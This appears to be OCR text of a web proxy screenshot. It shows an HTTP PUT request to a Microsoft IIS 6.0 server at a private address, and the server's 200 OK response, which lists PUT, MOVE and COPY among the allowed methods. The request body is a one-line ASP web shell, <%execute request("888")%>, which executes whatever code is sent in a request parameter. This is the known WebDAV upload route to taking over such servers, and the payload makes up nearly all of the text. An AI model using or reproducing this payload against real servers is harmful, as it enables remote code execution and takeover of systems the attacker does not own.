 Request
Raw Params Headers Hex XML
PUT /2.txt HTTP/1.1
Host: 192.168.0.199
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 26
<%execute request("888")%>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 Nov 2016 14:25:53 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD,
DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
悦信安